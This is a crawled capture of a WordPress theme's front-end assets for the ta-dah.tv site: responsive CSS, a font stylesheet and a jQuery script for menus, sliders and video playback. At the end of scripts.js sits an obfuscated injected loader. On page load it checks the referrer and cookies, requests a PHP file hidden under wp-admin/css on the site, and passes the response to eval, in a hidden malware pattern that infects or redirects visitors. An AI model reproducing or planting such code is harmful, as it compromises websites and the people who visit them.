/*	body.sticky {padding-top: 107px;}*/
	.main-header.header-sticky .main-header-top {display:flex;justify-content: space-between;padding: 15px; width: 100%;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.main-header .navigation{display: none;}
}

/* ----- 4. Medium devices ≤767px ----- */
@media (max-width:767px) {
	.contact-social li a.insta{width:50px !important;height:50px !important;}
	.contact-social li a.insta svg{width:25px !important;}
    .container {padding-right: 40px;padding-left: 40px;}
	.h1, h1 {font-size: 32px;}
	.h2, h2 {font-size: 30px;}
    .h3, h3 {font-size: 24px;}
	.h4, h4 {font-size: 22px;}
    ul li{margin-bottom: 20px;}
    .speech-bubble{max-width: 130px; padding: 18px 20px 24px;}
    .speech-bubble span{font-size: 16px;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}
	.speech-bubble:after{transform: rotate(12deg);}		
	
	/* Forms */
	button, input[type="button"], input[type="reset"], input[type="submit"]{padding: 0 20px; font-size: 14px;}
	input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], input[type="number"], textarea{ padding: 0 10px;}
	
	/* header */
	.header-top{display: none;}
    .main-header {top: 0;}
	.main-header-top{ border-bottom: 1px solid #cccccc; padding: 15px;}
	.main-header-top .header-top-block{display:none;}
	.main-header-top .logo a img {max-width: 60px;}
    .header-height {height: 78px;}
	
	/* sticky header */
/*	body.sticky {padding-top: 107px;}*/
	.main-header.header-sticky .main-header-top {display:flex;justify-content: space-between;padding: 15px; width: 100%;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.main-header .navigation{display: none;}
	
	/* fancybox */
	.fancybox-content{height: 400px; max-width: 90%;}
	.fancybox-button{ background: rgba;}
	.fancybox-button:hover{ background: transparent;}
	
	/* mobile nav */
	#mobilenav .nav-logo img{max-width: 60px;}
	#mobilenav .hamburger-btn{display: flex; align-items: center; justify-content: flex-end;}
	#mobilenav .header-top-nav{flex-direction: column;}
	#mobilenav .header-top-nav a{border: none; padding: 5px 15px;}
	#mobilenav .social li a{border: none; padding: 10px 10px; font-size: 20px;}
	
	/* footer */
	.main-footer{padding: 50px 0px;}
	.main-footer-wrapper{padding: 0;}
	.main-footer-wrapper .main-footer-block{width: 100%; margin-bottom: 45px;}
	.main-footer-wrapper .main-footer-block:last-child{margin-bottom: 0;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 0px; max-width: 265px;}
	.main-footer-wrapper .main-footer-block form .form-group:last-child{margin-bottom: 0;}
	.main-footer-wrapper .footer-nav ul li:last-child{margin-bottom: 0;}
	.copyright-text{margin-top: 0px;}
	
    /*--------- home page ------------*/
    /* banner part */
	.hero-section{margin: 25px 0px 15px;}
    .hero-section .hero-content {height: 320px;}
    .hero-section .hero-content .hero-inner{margin-bottom: 35px; padding: 0px 20px; max-width: 100%;}

    /* latest band */
    .latest-band-wrapper {height: 320px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 40px;}
	.post-bubble-wrapper .post-bubble-block {width: 50%;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-details a br{display: none;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band{overflow: hidden;}
	.newsflash-band.space-medium{padding-bottom: 20px;}
	.newsflash-band-wrapper {max-width: 600px;}
	.newsflash-band-wrapper .newsflash-band-block {width: 100%; margin-bottom: 40px;}
	.newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 245px; overflow: hidden;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 14px;letter-spacing: normal;line-height: normal;}
	.newsflash-video-block video{width: 100%;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content{padding-right: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content h4{max-width: 70%;}

    /* About-band */
	.about-band .heading-title {font-size: 24px;}
    .about-band .about-band-img {width: 100%;margin-bottom: 25px; text-align: center;}
    .about-band .about-band-content {width: 100%; padding-left: 0;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}
	.about-band .about-band-content p:last-child{margin-bottom: 0;}

    /* Subscription-band */
    .subscription-band {padding: 70px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 70px 0px;}
    .post-square-band .post-square-wrapper{padding: 0;}
    .post-square-block .post-square-img{max-width: unset; height: auto;width: 100%; margin-bottom: 20px;}
    .post-square-block .post-square-details{padding: 0; width: 100%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}
	.post-square-band .post-bubble-video {height: 320px;}

    /* App-band */
	.app-band .heading{margin-bottom: 40px;}
	.app-band .heading-title {max-width: 60%;}
	.app-band-wrapper{flex-direction: column-reverse;}
    .app-band-wrapper .app-band-img {width: 100%;}
    .app-band-wrapper .app-band-img img{max-width: 245px; margin: 0;}
    .app-band-wrapper .app-band-details {width: 100%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.breadcrumb {padding-bottom:0;}
	
	/* Single Newsflash */
	.single-newsflash.space-medium{padding-bottom: 40px;}
	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{flex-direction: column;}
	.single-newsflash .newsflash-band-block .newsflash-video-block{width: 100%; height: 320px;}
	.single-newsflash .newsflash-band-block .newsflash-band-content{width: 100%; padding: 15px 0 0; position: relative;}
	.single-newsflash .newsflash-band-block .newsflash-band-content h5{width: 70%;}
	.single-newsflash .newsflash-band-content .speech-bubble{top: -30px;right: -10px; left: auto; bottom: auto; padding: 12px 25px 24px;}
	.single-newsflash .speech-bubble:after {transform: rotate(12deg);}
	
	/* post square two-column */
	.post-square-band.postsquare-two-column{padding-bottom: 10px;}
	.postsquare-two-column .post-square-wrapper .post-square-block {width: 100%;}
	.postsquare-two-column .post-square-block .post-square-img {width: 100%;}
	.postsquare-two-column .post-square-block .post-square-details {width: 100%;}
	/*.postsquare-two-column .post-square-wrapper .post-square-block:last-child{margin-bottom: 0;}*/
	
	/*--------- Generic page ------------*/
	.generic {padding: 30px 0px 70px;}
	.generic ul {margin-top: 40px;margin-bottom: 40px;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post.space-small{padding-top: 20px; padding-bottom: 0;}
	.category-post-wrapper .category-post-intro {width:100%;}
	.category-post-intro .heading {margin-bottom: 30px;}
	.category-post-intro .category-heading{padding: 0; margin-bottom: 30px;}
	.category-post-intro .category-heading .category-post-title{margin-bottom: 0; font-size: 20px;}
	.category-post-intro .post-bubble-band {padding: 15px 0px 0;}
	.category-post-intro .post-bubble-wrapper{flex-direction: column; margin: 0;}
	.category-post-intro .post-bubble-wrapper .post-bubble-block {width: 100%; margin-bottom: 40px;}
	.category-post-intro .post-bubble-block .post-bubble-img{ width: 100%;height: 320px;}
	.category-post-intro .subscription-band {padding: 50px 30px;}
	
	/* category sidebar */
	.category-post-wrapper .category-sidebar{width: 100%;max-width: 280px;margin: 0px auto;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .category-heading{margin-bottom: 40px;}
	.contact-section .contact-wrapper{flex-direction: column;}
	.contact-section .contact-wrapper .contact-block{ padding: 0px;width: 100%;max-width: 320px;margin: 0px auto 40px;}
	.contact-section .contact-wrapper .contact-block:last-child{margin-bottom: 0px;}
	.contact-section .contact-block .contact-block-icon {max-width: 170px;height: 170px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 75px;}
	.contact-section .contact-block p{margin-bottom: 10px; font-size: 16px; padding: 0;}
	.contact-section .contact-info {font-size: 14px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px; }
	.follow-us .follow-us-wrapper{padding:0;}
	.follow-us .social li a {font-size: 20px; padding: 15px;}
	
	.follow-us .social li a.tiktok{ padding: 15px !important;width: 50px !important;height: 50px !important;}
	
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	#gallery_popup{padding: 0;}
	.gallery.space-large{padding-top: 20px; padding-bottom: 0;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px;}
	.gallery-slider .gallery-img-box img{width: 145px;}
	
	/* Google-ad */
	.google-ad-wrapper.space-medium {padding: 60px 0px;}
	.google-ad-wrapper .ad-wrapper-block{flex-direction:column;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner{width: 100%; margin-bottom: 30px;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner:last-child{margin-bottom: 0;}
	.google-ad-center .google-ad-wrapper.space-medium {padding:20px 0px;}
}

/* ----- 5. Small devices ≤640px ----- */
@media (max-width:640px) {
    .container {padding-right: 25px;padding-left: 25px;}
	.h1, h1 {font-size: 24px;}
	.h2, h2 {font-size: 22px;}
	.h3, h3 {font-size: 22px;}
	.h6, h6 {font-size: 18px;}
	p {font-size: 14px; line-height: 1.5;}
	.space-medium {padding-top: 40px;padding-bottom: 40px;}
	.speech-bubble{line-height: 17px; padding: 20px 10px; max-width: 113px;}
	.speech-bubble span {font-size: 13px;}
	.video-btn {padding: 15px 20px 15px 25px;border-radius: 10px;}
	.video-btn:before {border-top-width: 10px;border-bottom-width: 10px;border-left-width: 20px;}
	
	/* header */
	.main-header-top .logo a img {max-width: 45px;}
    .main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	.hero-section .hero-content {height: 325px; background-position: right !important;}
	
	/* sticky header */
/*	body.sticky {padding-top: 79px;}*/
	
	/* mobile nav */
	#menu{ width: 100%; max-width: 100%;}
	#mobilenav .nav-logo img {max-width: 50px;}
	
	/* fancybox */
	.fancybox-content{padding: 40px 10px 10px 10px; height: 300px;max-width: 100%;}
	
	/* footer */
	.main-footer {padding: 40px 0px;}
	.main-footer-wrapper .main-footer-block.newsletter-footer{max-width: 100%;}
	.main-footer-wrapper .social li a {font-size: 24px;}
	
	/* slick slider */
	.slick-dots{ bottom: 40px;}
	.slick-arrow:after {content: '';height: 20px;width: 20px;}
	
	/*--------- home page ------------*/
	/* banner part */
	.hero-content p{padding: 0px;}
	
	/* latest band */
	.heading .heading-title{max-width: 83%; padding: 0px 15px;}
	.latest-band .container{padding: 0px 5px;}
	.latest-band .heading{ margin: 0 20px 20px;}
	.latest-band-wrapper {height: 270px; position: relative;}
	/*.latest-band-wrapper:after{ content: '';height: 4px;width: 100%;background-color: #dddddd;position: absolute;left: 0;bottom: -30px;top: auto;}*/
	.latest-band-wrapper .latest-band-details{margin: 0;}
	.latest-band-wrapper .latest-band-details .latest-band-title{margin: 5px 0px;}
	.latest-band.space-small, .latest-band.space-medium{padding-bottom: 25px;}
	.latest-band .latest-band-cta{border-bottom: 4px solid #dddddd; padding-bottom: 20px;}
	
	/* post-bubble-band */
	.post-bubble-band {padding: 20px 0px;}
	.post-bubble-wrapper .post-bubble-block{width: 100%;}
	.post-bubble-wrapper .post-bubble-block:last-child{margin-bottom: 0;}
	
	/* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block{padding: 0;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 13px;}
	.single-newsflash .newsflash-band-content .speech-bubble{padding: 15px 25px 30px;}
	.single-newsflash .newsflash-band-block .newsflash-video-block{}
	
	/* About-band */
	.about-band .about-band-wrapper{padding: 0;}
	.about-band .about-band-content p{ font-size: 16px; line-height: 1.5;}
	
	/* Subscription-band */
	.subscription-band {padding: 50px 0px;}
	.subscription-text-block h4{font-size: 20px;}
	.subscription-text-block h4 br{display: none;}
	.subscription-details{padding: 15px 0 0 ;}
	.subscription-details p{margin-bottom: 15px;}
	.subscription-details form input[type="submit"] {position: relative;height: 35px;margin-top: 10px;}
	.subscription-details form input[type="email"] {padding-right: 10px;}
	
	/* Post-square-band */
	.post-square-block{margin-bottom: 35px;}
	.post-square-band {padding: 50px 0px;}
	.post-square-band .post-square-wrapper{padding: 0;}
	.post-square-band .post-bubble-video {height: 204px;}
	
	/* App-band */
	.app-band-wrapper .app-band-img img {max-width: 180px;}
	
	/* Google-ads */
	.google-ad-wrapper.space-medium {padding: 40px 0px;}
	.google-ad-wrapper .ad-wrapper-block{padding: 0;}
	
	/*--------- Music Category page ------------*/
	.breadcrumb {padding: 20px 15px;}
	.category-heading{margin-bottom: 20px; padding: 0px 20px;}
	.category-page .post-square-band{padding-top: 20px;}
	
	/*--------- Generic page ------------*/
	.generic {padding: 30px 0px 50px;}
	.generic ul {margin-top: 30px;margin-bottom: 30px;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-wrapper{padding: 0px;}
	.category-post-intro .category-heading{margin-bottom: 20px;}
	.category-post-intro img {margin-bottom: 30px;}
	.category-post-intro .subscription-band {padding: 50px 20px;}
	.category-post-intro .subscription-band .container{padding: 0;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 204px;}
	
	/* category sidebar */
	.category-sidebar .post-square-block .post-square-img{margin-bottom: 0;}
	.category-sidebar .category-sidebar-block:last-child{margin-bottom: 20px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .contact-block .contact-block-icon {max-width: 150px;height: 150px;}
	.contact-section .contact-block-icon img {max-width: 65px;}
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery.space-large {padding-top: 0;}
	.gallery-slider .gallery-img-box{padding: 30px;}
	.gallery .gallery-wrapper {padding-bottom: 50px;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px 0;}
	.gallery .gallery-wrapper .column-3 .cover-image {width: 100%;}
	.gallery .gallery-wrapper .column-3 .spread-image {width: 100%;}
	.gallery .gallery-wrapper .column-2 .cover-image {width: 100%;}
	.gallery .gallery-wrapper .column-2 .gallery-img {margin-right: 0; width: 100%;}
	#gallery_popup{padding: 15px 0px;}
	
	/* Press-Media section */
	.press-media-section .press-media-band {margin-bottom: 45px;}
	.press-media-section .press-media-wrapper .press-media-block{margin-bottom: 20px; padding: 0;}
	.press-media-section .press-media-wrapper .press-media-block:last-child{margin-bottom: 0px;}
	.press-media-kit{padding: 0;}
	.press-media-kit .media-kit-box {width: 100%; max-width: 390px; margin: 0px auto 20px;}
	.press-media-kit .media-kit-box:last-child {margin-bottom: 0;}
    
    /* 14-08-2020 */
    .post-bubble-wrapper .slick-arrow {top: 40%;}
    .post-bubble-wrapper .slick-prev.slick-arrow {left: -10px;}
    .post-bubble-wrapper .slick-next.slick-arrow {right: -10px;}
} 


/* ----- 6. Extra Small devices ≤480px ----- */
@media (max-width:480px) {
	/* Newsflash-band */
	.newsflash-video-block .iframe-group iframe {height: 200px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block {height: 200px;}

	/* Google ad */
	.google-ad-wrapper .ad-wrapper-block {flex-wrap: wrap;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner {width: 100%;margin-bottom: 30px;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner:last-child {margin-bottom: 0px;}
	.google-ad-wrapper p {margin-top: 5px;}
	
	/* latest band */
	.latest-band-wrapper {height: 200px; padding:0;}
	
	.category-sidebar-block .post-square-band .post-bubble-video {height: 65px;}
}

@media (max-width:375px) {

	.post-square-band .post-bubble-video {height: 156px;}
	.newsflash-video-block .iframe-group iframe {height: 180px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 156px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 180px;}
	.page-id-80 .social li{padding:0 4px;}
}

@media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (orientation: landscape) { 
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery-slider .gallery-img-box img {width: 160px;}
}


--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9
body_size: 424
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on July 12, 2016 9:55 AM */

@font-face {
	font-family: 'Helvetica Neue';
	src: url('HelveticaNeue-Light.eot');
	src: url('HelveticaNeue-Light.eot?#iefix') format('embedded-opentype'),
		url('HelveticaNeue-Light.woff2') format('woff2'),
		url('HelveticaNeue-Light.woff') format('woff'),
		url('HelveticaNeue-Light.ttf') format('truetype'),
		url('HelveticaNeue-Light.svg#HelveticaNeue-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}


--- FILE ---
content_type: text/javascript
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9
body_size: 13672
content:
var $ = jQuery.noConflict();

/* Script on ready
------------------------------------------------------------------------------*/
$(document).ready(function () {
	//do jQuery stuff when DOM is ready

	MatchHeight();
	headerheight();

	/* Responsive Jquery Navigation */
	$('.hamburger').click(function (event) {
		$('#mobilenav').toggleClass('is-open');
	});
	$('#mobilenav .nav-backdrop').click(function () {
		$('#mobilenav').removeClass('is-open');
	});

	$('body').on('keyup', function (evt) {
		if (evt.keyCode == 27) {
			$('.hamburger.is-active').removeClass('is-active');
			$('#mobilenav.is-show').removeClass('is-show');
		}
	});

	var clickable = $('#menu').attr('link-clickable');
	$('#mobilenav li:has(ul)').addClass('has-sub');
	$('#mobilenav .has-sub>a').after('<em class="caret">');
	if (clickable == 'true') {
		$('#mobilenav .has-sub>a').addClass('trigger-caret').attr('href', 'javascript:;');
	} else {
		$('#mobilenav .has-sub>.caret').addClass('trigger-caret');
	}

	/* menu open and close on single click */
	$(document).on('click', '#mobilenav .has-sub>.trigger-caret', function (event) {
		var element = $(this).parent('li');
		if (element.hasClass('is-open')) {
			element.removeClass('is-open');
			element.find('li').removeClass('is-open');
			element.find('ul').slideUp(200);
		} else {
			element.addClass('is-open');
			element.children('ul').slideDown(200);
			element.siblings('li').children('ul').slideUp(200);
			element.siblings('li').removeClass('is-open');
			element.siblings('li').find('li').removeClass('is-open');
			element.siblings('li').find('ul').slideUp(200);
		}
	});

	/* banner slider */
	if ($('.hero-section').length > 0) {
		$('.hero-section').slick({
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			fade: true,
			cssEase: 'linear',
			speed: 500,
			arrows: false,
			autoplay: true,
			autoplaySpeed: 2000,
		});
	}

	/* gallery slider */
	if ($('.gallery-slider').length > 0) {
		$('.gallery-slider').slick({
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			autoplay: false,
			adaptiveHeight: true
		});

		$('.gallery-img a').click(function (event) {
			$('.gallery-slider').slick('refresh');
		});
	}

	/* play-video */
	$(".play-video").click(function () {
		$('.iframe-group').removeClass("video-active");
		$(this).parents('.iframe-group').addClass("video-active");
		/* Iframe Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('youtube-video')) {
			setTimeout(function () {
				/* Vimeo video pause when video play */
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');

				/* youtube play then Video pause */
				if ($('video').hasClass('video-first')) {
					var myVideo = document.getElementsByClassName('video-first');
					myVideo = myVideo[0];
					myVideo.pause();
				}
			}, 100);

			/* iFrame Play Process */
			$('.iframe-group').removeClass('video-show');
			$('iframe').removeClass('yt-active');
			$(this).parents('.iframe-group').addClass('video-show');
			$(this).parents('.iframe-group').find('iframe').addClass('yt-active');
			$(this).parents(".video-control").next(".youtube-video")[0].contentWindow.postMessage('{"event":"command","func":"' + "playVideo" + '","args":""}', "*");

			/* Stop all youtube video accept current(this) */
			$('.youtube-video:not(.yt-active)').each(function () {
				$(this)[0].contentWindow.postMessage(
					'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
					"*"
				);
			})
		}

		/* Video Play */
		if ($(this).parents('.iframe-group').find('video').hasClass('simple-video')) {
			setTimeout(function () {
				/* Vimeo video pause when video play */
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');

				/* Video play then youtube pause */
				if ($('.iframe-group').hasClass('video-show')) {
					$('.iframe-group').find(".yt-active")[0]
						.contentWindow.postMessage(
						'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
						"*"
					);
				}
			}, 100);

			/* video */
			if ($('.simple-video').hasClass('video-first')) {
				var myVideo = document.getElementsByClassName('video-first');
				myVideo = myVideo[0];
				myVideo.pause();
				$('.simple-video').removeClass('video-first');
			}

			$(this).parents('.iframe-group').find('video').addClass('video-first');
			var myVideo = document.getElementsByClassName('video-first');
			myVideo = myVideo[0];
			myVideo.play();
		}

		/* Vimeo Video Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('vimeo-video')) {
			setTimeout(function () {
				/* Vimeo play then youtube pause */
				if ($('.iframe-group').hasClass('video-show')) {
					$('.iframe-group').find(".yt-active")[0]
						.contentWindow.postMessage(
						'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
						"*"
					);
				}

				/* Vimeo play then Video pause */
				if ($('video').hasClass('video-first')) {
					var myVideo = document.getElementsByClassName('video-first');
					myVideo = myVideo[0];
					myVideo.pause();
				}

			}, 100);
			if ($('.vimeo-video').hasClass('vimeo-first')) {
				$(this).parents('.iframe-group').find('iframe').addClass('vimeo-first');
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');
			}

			$(this).parents('.iframe-group').find('iframe').addClass('vimeo-first');
			var iframe = document.getElementsByClassName('vimeo-first');
			iframe = iframe[0];
			var player = $f(iframe);
			player.api("play");
		}

	});

	$(".pause-video").click(function () {
		$(this).parents('.iframe-group').removeClass("video-active");
		/* Iframe Pause*/
		if ($(this).parents('.iframe-group').find('iframe').hasClass('youtube-video')) {
			$(this).parents('.iframe-group').removeClass('video-show');
			$(this)
				.parent(".video-control")
				.next(".youtube-video")[0]
				.contentWindow.postMessage(
				'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
				"*"
			);
		}

		/* Video Pause */
		if ($(this).parents('.iframe-group').find('video').hasClass('simple-video')) {
			/* video */
			if ($(this).parents('.iframe-group').find('video').hasClass('video-first')) {
				var myVideo = document.getElementsByClassName('video-first');
				myVideo = myVideo[0];
				myVideo.pause();
				$('video').removeClass('video-first');
			}
		}


		/* Vimeo Video Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('vimeo-video')) {
			var iframe = document.getElementsByClassName('vimeo-first');
			iframe = iframe[0];
			var player = $f(iframe);
			player.api("pause");
			$(this).parents('.iframe-group').find('iframe').removeClass('vimeo-first');
		}
	});

	/* fancybox thumbs */
	if ($('.fancybox-thumb').length > 0) {
		$('.fancybox-thumb').fancybox({
			thumbs: {
				autoStart: true,
				width: 50,
				height: 50
			}
		});
	}
    
    /* banner slider */
	if ($('.category-post-intro .post-bubble-wrapper').length > 0) {
		$('.category-post-intro .post-bubble-wrapper').slick({
			infinite: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			dots: false,
			speed: 500,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 2000,
            responsive: [
                {
                  breakpoint: 1199,
                  settings: {
                    slidesToShow: 3 
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 640,
                  settings: {
                    slidesToShow: 1, 
                    adaptiveHeight: true
                  }
                }
              ]
		});
	}

	if ($('.post-bubble-wrapper').length > 0) {
		$('.post-bubble-wrapper').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 1,
			dots: false,
			speed: 500,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 2000,
            responsive: [
                {
                  breakpoint: 1200,
                  settings: {
                    slidesToShow: 3 
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2
                  }
                },
                {
                  breakpoint: 640,
                  settings: {
                    slidesToShow: 1, 
                    adaptiveHeight: true
                  }
                }
              ]
		});
	}
});

/* Script on load
------------------------------------------------------------------------------*/
$(window).load(function () {
	// page is fully loaded, including all frames, objects and images
	headerheight();	
});

/* Script on scroll
------------------------------------------------------------------------------*/
/* on-scroll-addclass-script */
$(window).scroll(function () {
	var menuHeight = $(".main-header").height();
	/* on-scroll-addclass-script */
	if ($(window).scrollTop() >= menuHeight) {
		$('.main-header').addClass('header-sticky');
	}else{		
		$('.main-header').removeClass('header-sticky');
	}
	headerheight();	
});

/* Script on resize
-----------------------------------------------------------------------------*/
$(window).resize(function () {	
		headerheight();	
});

/* Script all functions
------------------------------------------------------------------------------*/
/* MatchHeight */
function MatchHeight() {
	$('.match').matchHeight();
}

function headerheight() {
	setTimeout(function(){		
		var HeaderHeight = $(".main-header").height();	
		$(".header-height").css('height', HeaderHeight - 1);
	},200);	
}
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//ta-dah.tv/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};